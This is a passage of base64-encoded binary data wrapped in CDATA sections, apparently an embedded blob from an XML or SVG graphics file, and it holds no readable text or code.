f+RktGDMJLRi/Cy0A+MPwFemTglzJQH3VsMzebIrD1dyUeU7TD0yl4rNTgwWiMSIlR8ZTGYRghbG
GffxEpfgmVzYw/VM4tudosSybRhLr4T9F0aXbxDe/azD3emihVebdoCOAnPaaxzoLtBBT1dRsTXb
qPiabWxq9x5y1v3uLGEup86lIoo3sreaTZj7zSLYW+Z1mzmb27yfftzB4Ji4lXLNmC086jrCiD6i
oK3FIC01I2QEc+4POQ2nTweMp+1SZsDcKNrSYZgRcwj7juMK9M/BE7At/MS44ssvdxU8t8Jc69Nj
Pe8upo46jKBOu41mnJJwPL+D8WD4VMY6dMBH+mUtp+JLtjGJjbuYG2167M0PRnRGpyaZt327w5C5
3ymE5zREiQ3bRSEvVgoye9XgOSDgstDzzTzvlQtT+3cIQt6uFCR/3Qavn7ZyHyc6YTeC8b63WJTe
p05d7d8FczMpnzuLKM/7C0Wh79YIkju3Gt/4rio8HzVR29AcrV+8Bq2cPA9tWrAabVuzDu3evRvp
6Bui3XtwbMP4WNeEQ7qGDNqjZYT26BojY4sTiiKr4IkwexD8CzyjDbMWYdYfS1soUALse6j9CkQ/
LuKNCpfUsJtOblSHmd3USadRjHfGAvZ6g6HsVpkEbJf1TJ/POUbNgJlY4hvVIkl2jUyc1SRlbnUZ
UekfNamML9rwTBgdXbkF7qHYOXA67X11vjD23QbmdreJ+GnLPuGt37QFvq+WiHyLVxgndW8ySerZ
KvS4Mcd4n90QY/EpBV3RvkHGey8Mpk4GjBUcvjh0y9pNaPVPi9C2jbuQtqo+9ptCBBqRMBteevn6
Eln8Oy1JZMlO0F2DOXQwr1AgkiMTIwYRPUzH4OnwrD/MfRF7pS6C50hxHPiJsQ9VYlzjZoviG7bR
N/v1qMyPWnTgs5WsTbQSgy+YF8+e95lInsmzj5pB8E1I/loyV9A7aykV9mINHfx0FeOROZf+/9h7
8/C2qmtv2AmEISGMKWVGDIEEsHLmIWGynYEQJzaWNcs2siw7SmTJyHIch4QMZISEBMjAlEBmIIQZ
WkqhA9Be3ra0tJShQCm9vb23wx3f9/ne5/m+P/qttfc5R0eWbOsIJ7Kco5ZYZ+nsffZae++11l57
n/Xb/MrVrmf+5Wb3a39Z4H3t3+rdT/9Pjfu+16/CfBkNzamT6rwLxzbcuexk9+LNE+5A3IYA6Oeu
dRMwp57rzmXjMM8e5n/0LLz3NN/K/Rf7Nr8xxf34ZxKOL8z5C37FZd7U1rM8d20+09O5erw7vuI0
zB3pW//yVY1PfaGSd5C3f7+ycf+vVHy3EuxfS9P3ftsWeOOLpuZ3PkoGfvK7hZ7X/nJH4xO/5H1g
+xsf+v5UfDcR31/z/uSfIw3P/+8q18p933ald57duPbwJa4j/+dW19G/V6O/A2Oz2vXc/1RjLrDG
jtQ4jGnUhdrGkjwtuz/kGw58JntWHbrojjv7Tq6+cV7FjTeoFTNn3AbjsqFigctT4QpFxjZGYW3Z
de8Znq7l4xs6UicjBiXJ8dLWO87Tt2uS/4G3b8CcPpjXtbl35/mhjr7TWjqWnR70t41t6ug7vfne
Q1f69nw4A3M9YW4Mz8onvu3Z/NyV7kNf3Ow98Omtvuf+cDu+5+rf+sIUzCfoOfRlVfDFT13eV3/f
4Hrur1UNL/13teetv3mD73+ZCP749wt9L/5rneu5L2713XfkKt/qXRe4t79+XePL/zGXvLv81r+F
Gl/7/2Dd8Snn6t15jrt317nug3+/ufHw327xPPoLoXHL65M9q/Ze6Nr03Ssblz5xXlXVggrZKVTM
vqm2AnE8EevL5YK/YHtczdGxJOfHhmdJjk5vvPdUzJlKxiXoTd/O1yq9R/55jvvQhzcFetef7e9a
PiGw/olLPbt+MM338NtOzyPwvKP/Ocv17J9v8a/ZfbH37u2T/BteuRqxNjzLd0zyLX/s22gnfauf
uJDk1Lkb1oNLwRdf98zlvlVPXEhySS7b9S1PcvnpnuS6CSTfzpbvTyF/lzx8jrtjxamYax7L4Hv4
mKPKtXD5KfieNObb82/53tTA1h86PV3rzrjD3TZmgaulAsezO7F2gn/Vvotxvrie/88a18t/n+N+
9t+q3Uf+fVbjga9u8t/3yjWY2x3zFHgP/7EGc6xh7iHPEzSHtfvov8zxH/l6vu+1PzT63vq6yfv9
P/hdz/69yvvQ96/HvHNoNxqf+F+8+9W/zXe//F9zGx/9gHOvPHghxtUa+x47z7MVdObBr25CH8L9
5Ccqvj+O+fwxd6QrBHOttfMk990Pn4exgcZDf7zJ88jPeXfHutNunxOAddDsitp5gQp/esvZ/vsO
X4m5Kf3rDl8Osjzfv3TXJJSxK37Paa6WnpMbIomTELPD8+RH0xGrB3MCBbcevc6//Ycc5tbBfJ8k
x/WaQ5dj7lGSSxtshWvP+7zr0Jc3wnyc7n3sLda3+58Uz94PZwSe/uT2pqOfufyHfz3H+/RvZ3mf
+8ttnlf+vMD/9j+3BD7+ZHnzHz54oPmzn63H9+/DP32nz/+9L4Koc70rH7sA5q7gffGvtfguruel
/3eea+XRC2fN8VTcLN9S0dj5wBneA3+u9h3581zML+Zec/Cixs1vXN245PFz0RedXY2YrS0VmN+G
5I3c+Nw1BI8xes+pgbu2nk2wHu5+5HzMKY+4SoiHh7au+Xu/6Ai8/KkL88J4WzuAvvFszInueeFv
t7ue/WsV5jZzP/E7GfsXc9EhZoE3DuvKuzad6V2z/2LvWrCzsL7wga7wrnjkfP+yhyZ5Vzx6vnsN
rI+WPHSOd8nD53p7tp8TSKw9w3PXhokesMGIi4u4IQQHNJQY6+vbMQnfb3Uf/nuV+/Afb8U8Hv61
+y8jWEUPwjpn9y9kxBdDfDzE5UVsJswx5Fuy/izM4eJ96Z9rA29+GQq9/nmT/6XPXLhGwJzRGDsh
OYQeeHGKb9N+B+Z68jzyHoe5ZxAbxAPrJM/z/z7X/fx/zHEd/MMMnDOYw8yP+DOp1Wf41z55Kfot
7mf+baZvw8tXIe7uHbCWwTUZYgD5Nj97JY5RzKHhTqw8fUFDE+qEsZjzvXFR7ymNiw==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	9sf+2B/7Y3/sj/2xP/bH/tgf+2N/7I/9sT/2x/7YH/tjf47xZ/LkWYm2meF0eOJ4320Tx0+umiu2
AKUh3J2OpiaOXwCklmlVqfTMWCQdSybCqT7HdKQxTk5wTGuIhuOOKfRmB9zlqEvFOmIJILoi4Xh0
quMGUt43v9Y9d6ZjumNKbbgvmmphWtiWqY4ZjilVc1mmBcrBr9q9M/CfieMrFUZhnawoCg6FZRQn
J3Kso5PQVd7Jy5xooseRrl0BXbtDo2fqGYhurmfhxPHeieMTE8ffMXG86pgy1eGDS3f2d5CRgjKq
TvV0L6wPp4H3REZyLQuSifpULJGOJToqKzV6dRSkYv4FJNtFfgP+yY8uz5zZsTiR+TTjO4oahbcg
2RYl37N7YZCfQLZLO+MJ+LESGpiKtfako91ExNCZqXD/eyILY/G2VDRB7uAc0+Ym0pkf8Z90Xxft
Teiylqp4e7iFneqY5k7EIvCjCx6Q6MgusCQc79FKxNrg1nz3JMKd9BZoCd50Q4lYYiYXzEvf4Hea
OeorHUMsY4Gl3lhbemHhbGm3l4q1ZOuiaCRdnexJtEEzq5NLC+aznUwpuDfdXTi3WYXKojsXRmMd
C9OFc6jfXwaTb4i+NnO11PgyVKtHmn5lnIxYsERaw93R2anoXT3RRMSCaupXrFRdn0i60rF0ZAjl
Y2K3m9zeGItHLUzhrEKlYjXdk2otmM1UtLsnbmEK6/eXijmuYM4SPZ11kXR4iZX+M5cpZff1xGG2
RAtmlRYulEnjUd+EB3YwHvK7YGb7GG0skEtTwwfvkJL0lSvZk4pE56TCXQtjkcKd1EThnRVLlIki
iSWGmJrZXHGlY2so8ZuYSnZFU+F0MlU4Z5kSJZ5gNcnOrmR3LG1pfh2jxhDHtuB2TJsZbXfMKJe1
qWCvTe21qb02HXHdaa9Ny31tWnjUz16a2kvT0i9NC/cEynVp2p4KQxPiC5KxbntxmrQXp/bi1F6c
FjXB7MXpMV+cVqf6loVHz9q0Uhh9q1PWXp2OptWplRFabqvTStFenuZxrqriXQstKNkyca3aYvHw
UKZ5+PyQ0kxWZ+EbialwW6zHgjbS7y8Vb4UPyHJbYVv0Zwqdam0l94fnJ1NdC5PxZEfhnssIXHDa
mtDWhCNKE47eWKOF0IetCUuxWi24f9osLFbbSrhatRJsKw/l3lr4BlPZqQeLJ+bLRz/Utbd3Rwvv
iRGoG6z0TZnMJMaCD2Hv1ZbJXm2rBb+wzNRj4Yfe7Z3aAdk0HjbSR2eZWbjRsfncUHi4uGZhOJGI
xl3ReDRiafGcW7JUo7Gq8K2pornNLVkqbvnCrR99M7dgu2e8yGt7ZsdfTZbNGYnWwgdguXkmFlgr
M7M2M9bdFQ9Hop3RRHp+uKucbRvj0P/nyPnKZn0tuDPJVws+pn5/OYzTclGVhcfsyk2rdIahusLP
YJTVOsDi+zflozBrkvFkan4BPTeylWXhPlV3um1mdEksjM2yEisxlyqHYVgu+rDwKEm56UMLrB0j
